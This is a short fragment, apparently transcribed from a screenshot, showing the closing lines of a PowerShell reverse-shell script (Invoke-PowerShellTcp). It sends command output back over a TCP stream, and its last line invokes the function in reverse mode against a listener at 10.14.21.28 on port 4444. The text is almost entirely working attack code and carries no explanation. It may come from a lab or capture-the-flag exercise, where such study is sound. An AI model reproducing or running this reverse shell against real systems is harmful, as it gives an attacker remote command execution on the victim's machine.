 110 #Return the results
111 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
112 $stream.Write($sendbyte,0,$sendbyte.Length)
113 $stream.Flush()
114 }
115 $client.Close()
116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress 10.14.21.28 -Port 4444